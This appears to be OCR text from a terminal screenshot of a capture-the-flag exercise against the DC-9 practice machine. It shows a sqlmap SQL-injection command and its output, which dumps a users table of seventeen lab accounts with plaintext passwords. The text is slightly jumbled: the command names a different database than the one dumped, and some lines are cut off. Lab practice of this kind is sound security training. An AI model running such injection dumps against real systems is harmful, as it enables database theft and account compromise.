 1 2 3
SSH
File Actions Edit View Help
IP Nmap Fuzzing John SSH ronny@kali: ~/VulHub/dc-9
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[11:28:44] [INFO] fetching tables for database: 'users'
[11:28:44] [INFO] fetching columns for table 'UserDetails' in database 'users'
[11:28:44] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
sqlmap -r request.txt -D Staff -T Users --dump
| id | lastname | password | reg_date | username | firstname |
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
[11:28:44] [INFO] table 'users.UserDetails' dumped to CSV file '/home/ronny/.local/share/sqlma
[11:28:44] [INFO] fetched data logged to text files under '/home/ronny/.local/share/sqlmap/out
[11:28:44] [WARNING] your sqlmap version is outdated
[*] ending @ 11:28:44 /2025-08-08/
┌──(ronny㉿kali)-[~/VulHub/dc-9/payload]
└─$